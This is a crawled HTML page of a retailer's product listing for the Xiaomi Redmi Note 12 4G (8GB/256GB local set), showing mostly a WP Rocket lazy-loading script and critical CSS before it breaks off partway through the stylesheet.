

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gadgetaffair.com.sg/product/xiaomi-redmi-note-12-4g-8gb-256gb-local-set-2/
body_size: 35994
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: https://ogp.me/ns/product#" prefix="og: https://ogp.me/ns#">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Xiaomi Redmi Note 12 4G 8gb/256gb (Local Set) - Gadget Affair</title>
<link data-rocket-prefetch href="https://fonts.gstatic.com" rel="dns-prefetch">
<style id="rocket-critical-css">.ht-ctc-chat{--side:right}:root{--wp-admin-theme-color:#3858e9;--wp-admin-theme-color--rgb:56,88,233;--wp-admin-theme-color-darker-10:#2145e6;--wp-admin-theme-color-darker-10--rgb:33,69,230;--wp-admin-theme-color-darker-20:#183ad6;--wp-admin-theme-color-darker-20--rgb:24,58,214;--wp-admin-border-width-focus:2px}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}:root{--button_padding:11px 23px}[class*=" awb-icon-"],[class^=awb-icon-]{font-family:awb-icons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.awb-icon-bars:before{content:"\f0c9"}.awb-icon-spinner:before{content:"\f110"}.product{position:relative}.product .avada-product-images-global{margin-right:30px}.product .avada-product-images-global .woocommerce-product-gallery{float:left}.product .summary.entry-summary{margin-left:530px}.product .entry-summary .summary-container{float:left;width:100%}#main .product .product_title{margin:0}.cart-loading{display:none;z-index:100;position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);text-align:center}.cart-loading .awb-icon-spinner{animation:mask 1s linear infinite;display:inline-block;line-height:70px}.cart-loading i{display:inline-block;height:70px;width:70px;line-height:70px;border-radius:50%;background-clip:padding-box;background-color:rgba(0,0,0,.7);font-size:25px;color:#fff}.onsale{-webkit-backface-visibility:hidden;z-index:98;color:#fff;position:absolute;display:inline-block;border-style:solid;line-height:1;padding-top:var(--fusion-woo-sale-badge-padding-top,.5em);padding-right:var(--fusion-woo-sale-badge-padding-right,.5em);padding-bottom:var(--fusion-woo-sale-badge-padding-bottom,.5em);padding-left:var(--fusion-woo-sale-badge-padding-left,.5em)}.woo-sale-badge-circle .onsale{line-height:0;border-radius:50%;padding:0 .3em}.woo-sale-badge-circle .onsale:after,.woo-sale-badge-circle .onsale:before{content:"";width:100%;padding-top:calc(50% + .3em);display:block}.onsale{top:20px;left:15px}.product .price{margin:5px 0 0}.product .product-border{z-index:auto;clear:none;height:4px;border-top:1px solid #e7e6e6;border-bottom:1px solid #e7e6e6;margin-top:20px;margin-bottom:20px;box-sizing:content-box}.onsale{font-size:var(--fusion-woo-sale-badge-text-size, "16px");color:var(--fusion-woo-sale-badge-text-color, "#fff");border-width:var(--fusion-woo-sale-badge-width-top) var(--fusion-woo-sale-badge-width-right) var(--fusion-woo-sale-badge-width-bottom) var(--fusion-woo-sale-badge-width-left);border-color:var(--fusion-woo-sale-badge-border-color);background-color:var(--fusion-woo-sale-badge-background-color,--primary_color);border-top-left-radius:var(--fusion-woo-sale-badge-border-top-left-radius,0);border-top-right-radius:var(--fusion-woo-sale-badge-border-top-right-radius,0);border-bottom-right-radius:var(--fusion-woo-sale-badge-border-bottom-right-radius,0);border-bottom-left-radius:var(--fusion-woo-sale-badge-border-bottom-left-radius,0)}.avada-single-product-gallery-wrapper{position:relative;min-width:0}.woocommerce-product-gallery{position:relative}.avada-product-images-global{float:left}.avada-product-images-thumbnails-bottom .avada-product-gallery{flex-wrap:wrap}.avada-product-gallery{display:flex}.avada-product-gallery .avada-product-gallery-lightbox-trigger{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.woocommerce-tabs{clear:both}.woocommerce-tabs{overflow:hidden;padding-top:60px}.woocommerce-tabs>.tabs{list-style:none;padding:0;margin:0;width:220px;float:left}.woocommerce-tabs .tabs li a{display:block;padding:10px 0;border-bottom:1px solid #e7e6e6}.woocommerce-tabs .panel{border:1px solid #e7e6e6;margin-left:240px}.woocommerce-tabs .panel{padding:40px}.woo-tabs-horizontal .woocommerce-tabs>.tabs{width:100%;margin:0;border-bottom:1px solid #ddd}.woo-tabs-horizontal .woocommerce-tabs>.tabs li{float:left}.woo-tabs-horizontal .woocommerce-tabs>.tabs li a{border:1px solid transparent!important;padding:10px 20px}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active{border:1px solid #ddd;border-bottom:none;min-height:40px;margin-bottom:-1px}.woo-tabs-horizontal .woocommerce-tabs .entry-content{float:left;margin:0;width:100%;border-top:none}.woocommerce input[type=number]{-moz-appearance:textfield}.woocommerce input[type=number].qty::-webkit-inner-spin-button,.woocommerce input[type=number].qty::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.woocommerce button.button{margin:0}.woocommerce .single_add_to_cart_button,.woocommerce button.button{margin-top:-1px}.woocommerce .woocommerce-container{width:100%}.product .entry-summary .price{display:inline-block;margin-top:10px}.entry-summary .summary-container .avada-availability{display:none}.product-type-simple .entry-summary .summary-container .avada-availability{display:inline-block;margin:0 5px}.woocommerce .single_add_to_cart_button,.woocommerce button.button{font-weight:700}.woocommerce-tabs>.tabs .active a{background-color:var(--content_bg_color)}.woocommerce-tabs .tabs li.active a{color:var(--primary_color)}.fusion-body .quantity{border-radius:var(--form_border_radius)}.fusion-body .quantity,.fusion-body .quantity .qty{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left)}.single-product .avada-product-images-global .woocommerce-product-gallery{width:var(--woocommerce_single_gallery_size)}.fusion-secondary-menu-icon{background-color:var(--woo_cart_bg_color)}#main .product .product_title{color:var(--link_color)}@keyframes mask{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.summary .cart{display:flex;align-items:center;flex-wrap:wrap}form.cart{margin-bottom:25px;margin-top:25px}.product .summary .cart .quantity{float:left;margin:20px 20px 20px 0}.product_meta{padding-top:20px}.product_meta>span{display:block}*{box-sizing:border-box}input[type=number]{-webkit-appearance:none;-webkit-border-radius:0}body{margin:0;min-width:320px;-webkit-text-size-adjust:100%;overflow-x:hidden;overflow-y:scroll;color:var(--body_typography-color);font-size:var(--body_typography-font-size, 16px);font-family:var(--body_typography-font-family, inherit)}#boxed-wrapper{overflow-x:hidden;overflow-x:clip}#wrapper{overflow:visible}img{border-style:none;vertical-align:top;max-width:100%;height:auto}a{text-decoration:none}input{font-family:var(--body_typography-font-family, inherit);vertical-align:middle;color:var(--body_typography-color)}form{margin:0;padding:0;border-style:none}#main{padding:55px 10px 45px;clear:both}#content{width:71.1702128%;float:left;min-height:1px}.input-text,input[type=number]{border:1px solid #d2d2d2;font-size:13px;color:#747474;padding:8px 15px;width:100%;box-sizing:border-box}.layout-wide-mode #wrapper{width:100%;max-width:none}#sliders-container{position:relative}.fusion-row{margin:0 auto}.fusion-row:after,.fusion-row:before{content:" ";display:table}.fusion-row:after{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.fusion-body .quantity{display:flex;align-items:center;justify-content:space-around;border:1px solid;overflow:hidden}.fusion-body .quantity .qty{float:left;border:0;margin:0;padding:0;text-align:center;vertical-align:middle;border-radius:0;-webkit-appearance:none;-moz-appearance:textfield}.fusion-body .quantity .qty{background:0 0;border-left:1px solid;border-right:1px solid}.fusion-page-load-link{display:none}.fusion-disable-outline input{outline:0}.single h1.entry-title{margin-top:0}html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed),html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed) body{background-color:var(--bg_color);background-blend-mode:var(--bg-color-overlay)}body{background-image:var(--bg_image);background-repeat:var(--bg_repeat)}#main,.layout-wide-mode #main,.layout-wide-mode #wrapper,body,html{background-color:var(--content_bg_color)}#main{background-image:var(--content_bg_image);background-repeat:var(--content_bg_repeat)}#toTop{background-color:var(--totop_background);border-radius:4px 4px 0 0;bottom:0;height:35px;position:fixed;text-align:center;width:48px;opacity:0;z-index:100000;line-height:1}#toTop:before{line-height:35px;content:"\f106";-webkit-font-smoothing:antialiased;font-family:awb-icons;font-size:22px;color:var(--totop_icon_color)}.to-top-container #toTop{border-radius:var(--totop_border_radius) var(--totop_border_radius) 0 0}.to-top-right #toTop{right:75px}.fusion-header-wrapper{position:relative;z-index:10011}.fusion-header-sticky-height{display:none}.fusion-header{padding-left:30px;padding-right:30px;backface-visibility:hidden}.fusion-header-v5 .fusion-header{border-bottom:1px solid transparent}.fusion-secondary-header{border-bottom:1px solid transparent;background-color:var(--header_top_bg_color)}.fusion-secondary-header .fusion-alignleft{float:left;margin-right:0;flex-grow:1}.fusion-secondary-header .fusion-alignright{float:right;margin-left:0;flex-grow:1}.fusion-secondary-header .fusion-alignright>*{float:right}.fusion-secondary-header .fusion-row{display:flex;justify-content:space-between;align-items:center}.fusion-secondary-header .fusion-mobile-nav-holder{width:80%;margin:0 auto}.fusion-contact-info{line-height:43px}.fusion-secondary-main-menu{border-bottom:1px solid transparent;padding-left:30px;padding-right:30px;backface-visibility:hidden}.fusion-secondary-main-menu .fusion-main-menu{float:none}.fusion-header-v5 .fusion-main-menu{float:none}.fusion-header-v5 .fusion-main-menu .fusion-menu{display:flex;flex-wrap:wrap}.fusion-header-menu-align-center .fusion-menu{justify-content:center}.fusion-header-v5.fusion-logo-center .fusion-logo{float:none;text-align:center}.fusion-header-v5.fusion-logo-center .fusion-logo a{display:inline-block}.fusion-logo{display:block;float:left;max-width:100%}.fusion-logo:after,.fusion-logo:before{content:" ";display:table}.fusion-logo:after{clear:both}.fusion-logo a{display:block;max-width:100%}.fusion-logo img{width:auto}.fusion-main-menu{float:right;position:relative;z-index:200;overflow:hidden}.fusion-main-menu>ul>li{padding-right:45px}.fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-main-menu>ul>li>a{display:flex;align-items:center;line-height:1;-webkit-font-smoothing:subpixel-antialiased}.fusion-main-menu ul{list-style:none;margin:0;padding:0}.fusion-main-menu ul a{display:block;box-sizing:content-box}.fusion-main-menu li{float:left;margin:0;padding:0;position:relative}.fusion-main-menu .fusion-dropdown-menu{overflow:hidden}.fusion-main-menu .sub-menu{position:absolute;left:0;visibility:hidden;opacity:0;z-index:1}.fusion-main-menu .sub-menu li{float:none;margin:0;padding:0}.fusion-main-menu .sub-menu a{border:0;padding:7px 20px;line-height:19px;text-indent:0;height:auto}.fusion-secondary-menu{position:relative;z-index:210}.fusion-secondary-menu ul{margin:0;padding:0;list-style:none}.fusion-secondary-menu>ul>li{float:left;border-left:1px solid transparent}.fusion-secondary-menu>ul>li:first-child{border-left:none}.fusion-secondary-menu>ul>li>a{display:flex;align-items:center;position:relative;padding:0 13px}.fusion-secondary-menu li{position:relative}.fusion-secondary-menu .fusion-secondary-menu-icon{padding-left:13px;padding-right:13px}.fusion-secondary-menu-cart>a{text-transform:uppercase}.fusion-secondary-menu-icon{min-width:176px;text-align:center}.fusion-secondary-menu-icon .menu-text{width:100%}.fusion-secondary-menu-icon .menu-text:before{font-family:awb-icons;content:"\f07a";margin-right:10px}.fusion-secondary-menu-icon .menu-text:after{font-family:awb-icons;content:"\e61f";margin-left:10px}.fusion-caret{margin-left:9px}.fusion-caret .fusion-dropdown-indicator{vertical-align:middle}.fusion-caret .fusion-dropdown-indicator:before{content:"\f107";font-family:awb-icons;font-style:normal}.fusion-megamenu-icon{display:inline-block;width:26px}.fusion-mobile-navigation{display:none}.fusion-mobile-nav-holder{display:none;clear:both;color:#333}.fusion-mobile-menu-design-modern .fusion-header>.fusion-row{position:relative}.fusion-mobile-menu-icons{display:none;position:relative;top:0;right:0;vertical-align:middle;text-align:right}.fusion-mobile-menu-icons a{float:right;font-size:21px;margin-left:20px}body:not(.fusion-header-layout-v6) .fusion-header{-webkit-transform:translate3d(0,0,0);-moz-transform:none}.fusion-top-header.menu-text-align-center .fusion-main-menu>ul>li>a{justify-content:center}.fusion-header-v5 .fusion-header,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-secondary-header,.fusion-secondary-main-menu{border-bottom-color:var(--header_border_color)}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft{border-top-color:var(--header_border_color)}.fusion-header-wrapper .fusion-row{padding-left:var(--header_padding-left);padding-right:var(--header_padding-right)}.fusion-header .fusion-row{padding-top:var(--header_padding-top);padding-bottom:var(--header_padding-bottom)}.fusion-top-header .fusion-header{background-color:var(--header_bg_color)}.fusion-header-wrapper .fusion-row{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .fusion-secondary-header{padding-left:30px;padding-right:30px}.fusion-header .fusion-logo{margin:var(--logo_margin-top) var(--logo_margin-right) var(--logo_margin-bottom) var(--logo_margin-left)}.fusion-main-menu>ul>li{padding-right:var(--nav_padding)}.fusion-main-menu>ul>li>a{border-color:transparent}.fusion-main-menu .sub-menu{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);width:var(--dropdown_menu_width);background-color:var(--menu_sub_bg_color)}.fusion-main-menu .sub-menu li a{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);border-bottom-color:var(--menu_sub_sep_color);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}body:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{height:var(--nav_height)}.avada-has-megamenu-shadow 